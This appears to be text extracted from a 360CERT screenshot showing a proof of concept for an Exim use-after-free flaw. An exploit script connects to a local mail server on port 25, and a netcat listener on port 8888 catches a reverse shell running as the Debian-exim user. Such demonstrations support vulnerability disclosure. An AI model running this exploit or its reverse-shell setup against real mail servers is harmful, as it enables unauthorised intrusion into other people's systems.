 python exp-exim-uaf.py
➜ ~ python exp-exim-uaf.py
[+] Opening connection to localhost on port 25: Done
[*] Switching to interactive mode
nc -lvv -p 8888
File Edit View Search Terminal Help
➜ ~ nc -lvv -p 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 45288
Debian-exim@kali:/root/bin-tree/exim/var/spool/exim$ id
id
uid=107(Debian-exim) gid=111(Debian-exim) groups=111(Debian-exim)
Debian-exim@kali:/root/bin-tree/exim/var/spool/exim$ whoami
<ot/bin-tree/exim/var/spool/exim$ whoami
Debian-exim
Debian-exim@kali:/root/bin-tree/exim/var/spool/exim$
360CERT